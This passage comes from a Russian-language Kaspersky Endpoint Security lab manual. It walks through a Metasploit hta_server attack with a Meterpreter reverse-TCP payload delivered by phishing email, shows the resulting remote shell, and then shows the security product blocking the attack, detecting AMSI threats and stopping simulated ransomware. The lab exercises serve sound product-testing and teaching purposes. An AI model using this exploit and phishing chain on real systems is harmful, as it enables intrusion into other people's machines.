Msfconsole

5. Выберите шаблон эксплоита. Выполните команду:

use exploit/windows/misc/hta\_server

Для удобства ввода вы можете воспользоваться табуляцией

#### msf > use exploit/windows/misc/hta\_server

6. Отобразите список уязвимых приложений для данного эксплоита. Выполните команду:

show targets

7. Выберите атаку на PowerShell x64. Выполните команду:

set target 1

msf exploit(windows/misc/hta\_server) > set target 1
target => 1

8. Выберите вредоносную нагрузку. Выполните команду

set PAYLOAD windows/x64/meterpreter/reverse\_tcp

msf exploit(windows/misc/hta\_server) > set payload windows/x64/meterpreter/rever se\_tcp payload => windows/x64/meterpreter/reverse tcp

9. Задайте адрес слушающего сервера (адрес компьютера Kali). Введите команду

set LHOST 10.28.0.50

msf exploit(windows/misc/hta\_server) > set LHOST 10.28.0.50
LHOST => 10.28.0.50

10. Активируйте эксплоит. Выполните команду

exploit -j
msf5 exploit(windows/misc/hta\_server) > exploit -j
[\*] Exploit running as background job 0.
[\*] Exploit completed, but no session was created.
[\*] Started reverse TCP handler on 10.28.0.50:4444
msf5 exploit(windows/misc/hta\_server) > [\*] Using URL: http://0.0.0.0:8080/VslqnNbskC.hta
[\*] Local IP: http://10.28.0.50:8080/VslqnNbskC.hta
[\*] Server started.

- 11. Скопируйте ссылку *http://10.28.0.50:8080/\*\*\*\*\*\*.hta* в буфер обмена (в контекстном меню нажмите Copy Link)
- 12. Откройте новый экземпляр терминала
- 13. Введите в терминале:

mailsend

- 14. Укажите следующие параметры:
  - SMTP server address/IP = 10.28.0.10
  - From = tom@abc.lab
  - To = **alex**@abc.lab
  - Subject = Report

#### 15. Нажмите Enter

- 16. Вставьте ссылку из пункта 11: http://10.28.0.50:8080/\*\*\*\*\*\*.hta
- 17. Нажмите Enter
- 18. Введите одну точку "."
- 19. Нажмите Enter

| Переключитесь на компьютер Alex-                                                           | Desktop.                                                                                                    |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                            | Alex-Desktop                                                                                                    |
| 20. Откройте Microsoft Outlook                                                             | 💽 🗄 🕏 🕫 Inbox - alex@abc.lab - Outlook 💡 🗷                                                                                                    |
| 21. Выберите полученное письмо                                                             | PLIE     HOME     SEND / RECEIVE     FOLDER     VEW       Image: Send All Send All Send Al |
| <ol> <li>Откройте ссылку из письма в<br/>браузере</li> <li>Сохранита объ окт на</li> </ol> | All Folders     Image: Series     All Headers     Image: Series     Offline       Send & Receive     Download     Server     Preferences       Imbox 1     All Unread     By Date * Newest ↓     Wed 31-Mar-21 15:07                                                                                                    |
| 23. Сохраните объект на компьютер                                                          | Sent Items Deleted Items tom@abc.lab Report Hello, friend!                                                                                                    |
|                                                                                            | Inbox 1     Hello, friend!       Drafts [1]     Please, click the link:       Sent Items     Please, click the link:       Deleted Items     http://10.28.0.50:8080/YNLSrQrpu11kEg.hta       Junk E-mail     Best wishes, Tom                                                                                                    |
| 24. В окне предупреждения<br>нажмите <b>Run</b>                                            | Open File - Security Warning       ×         The publisher could not be verified. Are you sure you want to run this software?       Name: C:\Users\tom.ABC\Downloads\A74b792w5l.hta         Publisher:       Name: C:\Users\tom.ABC\Downloads\A74b792w5l.hta         Type:       HTML Application         From:       C:\Users\tom.ABC\Downloads\A74b792w5l.hta         Run       Cancel                                                                                                    |
|                                                                                            | Always ask before opening this file      This file does not have a valid digital signature that verifies its                                                                                                    |
|                                                                                            | publisher. You should only run software from publishers you trust.<br>How can I decide what software to run?                                                                                                    |
| Переключитесь на компьютер Kali.                                                           |                                                                                                    |
|                                                                                            | Kali                                                                                                    |
|                                                                                            | amowork                                                                                                    |

25. Откройте консоль Metasploit Framework.

26. Убедитесь, что была открыта новая сессия

| [*] | 10.28.0.200 hta_server       | - Delivering Payload |                    |               |                |
|-----|------------------------------|----------------------|--------------------|---------------|----------------|
| [*] | Sending stage (206403 bytes) | to 10.28.0.200       |                    |               |                |
| [*] | Meterpreter session 1 opened | (10.28.0.50:4444 ->  | 10.28.0.200:57881) | at 2019-03-26 | 10:36:47 +0000 |

27. Для подключения к созданной сессии. Выполните команду:

sessions 1

где 1 – номер созданной сессии

msf exploit(windows/misc/hta\_server) > sessions 1
[\*] Starting interaction with 1...

- 28. Вы получили полный доступ к удаленной машине Alex-Desktop
- 29. Чтобы запустить Command Prompt. Выполните команду:

shell

Далее вы можете выполнить команду whoami, чтобы понять под каким пользователем инициализирована сессия

whoami



#### Задание В: Отключите большинство компонентов защиты

В этом задании необходимо отключить большинство компонентов защиты Kaspersky Endpoint Security.



- 33. Перейдите на вкладку **Application Settings**
- 34. Выключите компоненты защиты:
  - KSN
  - Анализ поведения
- 35. Перейдите в раздел Essential Threat Protection
- Выключите компоненты защиты:
  - Защита от файловых угроз
  - Защита от вебугроз
  - Защита от почтовых угроз
- 37. Чтобы сохранить политику, нажмите **Save**
- 38. Чтобы подтвердить применение настроек, нажмите Yes
- Подождите, пока политика применится



#### Задание С: Проверьте защиту от эксплоитов

В этом задании необходимо проверить работу компонента Защита от эксплоитов.

| Начните выполнять задание на компьютере <b>Tom-Laptop</b> . |  |  |
|-------------------------------------------------------------|--|--|
| Tom-Laptop                                                  |  |  |

- 40. Закройте окно веб-браузера
- 41. Перезагрузите компьютер Тор-Laptop
- 42. Войдите в систему
- 43. Откройте основное окно Kaspersky Endpoint Security
- 44. Щелкните левой кнопкой мыши область Protection Components

- 45. Убедитесь, что компонент Exploit Prevention включен
- Kaspersky Endpoint Security ? × ← Settings Protection Advanced Threat Protection General Threats and Exclusions Exploit Prevention  $\odot$ Open report Reports and Storage Behavior Detection Network settings Open report Interface Host Intrusion Prevention Manage Settings Open report Remediation Engine  $\odot$ Open report ୍ତ୍ ତ୍
- 46. Перейдите в папку Downloads
- 47. Запустите \*.hta файл
- 2 🔒 Application Tools Home Share View Manage 🔏 Cut ₽. 🛅 Open 🔻 🕂 Select Þ Ń ~ \* × ₫ 📝 Edit 🐝 Copy path **†**]• Properties Delete Rename Pin to Quick Copy Paste Move to • New folder Copy to • 🗵 Paste shortcut 💾 Invert access Open Clipboard Organize New Sel → ✓ ↑ ↓ > This PC > Downloads ← ✓ ひ Search Downloads ~ Туре Name Date modified 📌 Quick access A74b792w5l.hta 27-Apr-21 10:09 HTML Application lesson and the contract and the contract of the contract of th 💻 This PC 3D Objects 📃 Desktop Documents 🕂 Downloads
- Обратите внимание, что возникла ошибка запуска файла
- 49. В окне Ошибка сценария нажмите **No**



50. Откройте отчеты Kaspersky **Endpoint Security Exploit Prevention** 0 Update Save report 0 51. Перейдите в отчеты Importance: 🚺 🛆 🗓 🔍 Search System audit компонента Exploit Prevention Advanced Threat Protection Time: Day 👻 < 27-Apr-21 📰 27-Apr-21 52. Убедитесь, что эксплоит был Behavior Detection Event date ↓ Event Application Application name App обнаружен Exploit Prevention ▲ Today, 27-Apr-21 10:12:46 Blocked Microsoft (R) HTML Application host mshta.exe C:\\ Host Intrusion Prevention 🔢 Today, 27-Apr-21 10:12:46 Malicious object detected Microsoft (R) HTML Application host mshta.exe C:\\ O Essential Threat Protection ▲ Today, 27-Apr-21 10:12:46 Blocked Microsoft (R) HTML Application host mshta.exe C:\\ I Today, 27-Apr-21 10:12:46 Malicious object detected Microsoft (R) HTML Application host mshta.exe C:\\ File Threat Protection ▲ Today, 27-Apr-21 10:12:46 Blocked Microsoft (R) HTML Application host mshta.exe C:\V Web Threat Protection 1 Today, 27-Apr-21 10:12:46 Malicious object detected Microsoft (R) HTML Application host mshta.exe C:\\ Mail Threat Protection A Today, 27-Apr-21 10:12:35 Task stopped C:\F avp.exe Firewall Network Threat Protection Today, 27-Apr-21 10:12:46 Malicious object detected AMSI Protection Event: Malicious object detected Application: Microsoft (R) HTML Application host User ABC/Tom User type: Active user Component: Exploit Prevention Result description: Detected Type: Trojan program Name: HEUR:Trojan.Script.Generic Threat leave! High C Security Controls Adaptive Anomaly Control Application Control Device Control Threat level: High Object type: File Web Control Переключитесь на компьютер Kali.



- 53. Войдите в систему под учетной записью hacker. Пароль Ka5per5Ky
- 54. Откройте консоль Metasploit
- 55. Выполните команду:

#### sessions

Обратите внимание, что активных сессий к компьютеру злоумышленника не установлено

| <pre>msf exploit(windows/misc/hta_server</pre> | ) > | sessions |
|------------------------------------------------|-----|----------|
| Active sessions                                |     |          |
|                                                |     |          |
| No active sessions.                            |     |          |

#### Заключение

В этой лабораторной работе мы убедились, что многоуровневая система защиты Kaspersky Endpoint Security позволяет предотвращать сложные угрозы, когда основные компоненты программного обеспечения отключены.

## Лабораторная работа 9. Как проверить Защиту от бесфайловых угроз

Сценарий. В последнее время активное распространение получил новый вектор угроз с применением мощного инструмента администрирования и управления операционной системой PowerShell. Злоумышленник может запустить в пространстве памяти процесса PowerShell свой код. Бесфайловую атаку обнаружить значительно сложнее, поскольку вредоносный код исполняется в памяти, в отличие от стандартных вирусов, где вредоносные файлы сохраняются на локальном диске. В основном атаки с использованием PowerShell являются следствием компрометации, которая началась с других вредоносных действий, как правило с эксплуатации уязвимостей программного обеспечения.

# **Содержание**. В этой лабораторной работе необходимо отключить KSN и проверить обнаружение бесфайловой угрозы при помощи интерфейса против вредоносного сканирования **AMSI**.



PS C:\temp\bsstest\_amsi\bsstest\_amsi> .\bsstest\_amsi.ps1

9. Убедитесь, Kaspersky Endpoint Security заблокировал исполнение скрипта

File Threat Protection

Web Threat Protection

Mail Threat Protection

AMSI Protection

C Security Controls

Application Control

Device Control Web Control

Network Threat Protection

Adaptive Anomaly Control

Firewall



I Today, 31-Mar-21 15:42:06 Malicious object detected

(i) Today, 31-Mar-21 15:41:09 Task started

▲ Today, 31-Mar-21 14:25:32 Task stopped

(i) Today, 31-Mar-21 12:42:38 Task started

I Today, 31-Mar-21 15:42:07 Malicious object detected

Type: Trojan program Name: HEUR:Trojan.Multi,AmsiKdbDetect.gen Precision: Exactly

Application name, powershellcke Application path: C:\Windows\System32\WindowsPowerShell\v1.0 Component: AMSI Protection Result description: Detected

Event: Malicious object detected

User: ABC\Tom User type: Active user Application name: powershell.exe

| 0   |      |     |    |  |
|-----|------|-----|----|--|
| Зак | ίлюч | ени | 1e |  |

Вы смогли убедиться, что даже при отключении некоторых компонентов защиты, Kaspersky Endpoint Security может эффективно взаимодействовать со встроенными средствами интерпретации скриптов операционной системы Microsoft Windows, обнаруживать и блокировать запуск вредоносного кода.

### Лабораторная работа 10. Меры по повышению безопасности рабочей станции для защиты от программ-вымогателей

Сценарий. Из всех угроз больше всего вас беспокоят программы-вымогатели. Если однажды Kaspersky Endpoint Security не обнаружит новую версию вредоносной программы, компания потеряет много денег. Чтобы уменьшить риск, с помощью компонента предотвращение вторжений запретите всем программам, кроме доверенных, менять документы на компьютерах.

Содержание. В этой лабораторной работе:

- 1. Имитируйте заражение вредоносной программой-вымогателем
- 2. Запретите изменять и удалять документы всем программам, кроме доверенных
- 3. Настройте хранить события компонента предотвращение вторжений на Сервере администрирования
- 4. Имитируйте шифрование документа и оцените результат

### kaspersky

De

powershell.exe

avp.exe

avp.exe

avp.exe

#### Задание А: Имитируйте заражение вредоносной программой-

#### вымогателем

Найдите на рабочем столе компьютера **Tom-Laptop** и запустите скрипт **ransomware.bat**, который шифрует и удаляет текстовый документ.



- программе Блокнот
- 5. Убедитесь, что файл invoice.txt.aes зашифрован
- 6. Закройте Блокнот

 invoice.txt.aes - Notepad
 ×

 File Edit Format View Help

 AES [CREATED\_BY aescrypt 3.10 €

 ±'ûTrçP=]ŽëCÉiÁŸ
 >,£1,-%Tï[%õ]¥¤Ä\*ú[]A+™`\

 :=êÚÉß^&læ'ÃTT£Ó6ÑÒŸ-S¢°0[ð'u•-§áS'Žc%Á1B]Î;°=xîÛ/Í]"x
 ^

 íá‡:e7:I~4Ø#Ù],×{ĩ¡|9]JyKÛ|[Â]
 ^

# Задание В: Запретите изменять и удалять документы всем программам, кроме доверенных

Откройте настройки компонента Предотвращение вторжений в политике Kaspersky Endpoint Security. Найдите список защищаемых ресурсов. Создайте категорию *Documents*. Добавьте в нее файлы с расширением \*.*txt*. Запретите всем программам, кроме доверенных, изменять, удалять и создавать файлы из этой категории.

#### Задание выполняется на компьютере KSC.



- 7. Откройте вебконсоль Kaspersky Security Center
- 8. В боковом меню выберите **Devices** | **Polices & Profiles**
- 9. Откройте политику Kaspersky **Endpoint Security** for Windows
- 10. Перейдите на вкладку Application Settings
- 11. В разделе **Advanced Threat** Protection выберите Host Intrusion Prevention

mΔ DEVICES / POLICIES & PROFILES 111 Current path: KSC 🕂 🕂 🕂 🕂 🕂 🕂 🕂 🔿 How in group 👘 Copy  $\times$  Delete 🚯 Distribution KASPERSKY SECURITY CENTER Stat... >> Policy name Application Kaspersky Endpoint Security for Windows (11.6.0) 📃 кsc Kaspersky Endpoint Security for Windows (11.6.0) Kaspersky Endpoint Security for ... ▲ MONITORING & REPORTING Kaspersky Security 11 for Windows Server DEVICES Default protection for Kaspersky Security 11 for Windows ... >> Kaspersky Security 11 for Windo... >> POLICIES & PROFILES Kaspersky Security Center 13 Network Agent • Kaspersky Endpoint Security for Windows (11.6.0) Low protection level. Important protection components are disabled. Learn more

| Advanced Threat Protection | Kaspersky Security Network |
|----------------------------|----------------------------|

Essential Threat Protection

Detection and Response

60

Security Controls

Data Encryption

General settings

Local Tasks

GENERAL EVENT CONFIGURATION APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES

| Behavior Detection                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| This component receives information about application activity in the operating system and searches for threats that may be missing from anti-virus databases of the application. |
|                                                                                                    |

Exploit Prevention

Host Intrusion Prevention

| 12. Включите          | O Host Intrusion Prevention                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| компонент <b>Host</b> | O The component settings are as recommended.                                                                                                    |
| Prevention            | Host Intrusion Prevention                                                                                                    |
| 13. Откройте список   | Host Intrusion Prevention ENABLED ⑦     This component keeps track of application activities in the system and regulates the activity of applications depending on their status. |
| ссылке Application    | Application rights and protected resources                                                                                                    |
| rights and protected  | Application rights and protected resources<br>Configure application rights to access user files and application settings or to access operating system processes and objects.    |
| resources             | Applications launched before Kaspersky Endpoint Security for Windows are automatically moved to the trust group<br>Low Restricted                                                |
|                       | Application processing rules                                                                                                    |

 Update rights for previously unknown applications from KSN database Trust applications that have a digital signature
 Delete rights for applications that are not started for more than (days, 1 to 90) 🔒 Enforce 💽

🔒 Enforce 💽

🔒 Enforce 💽

ОК

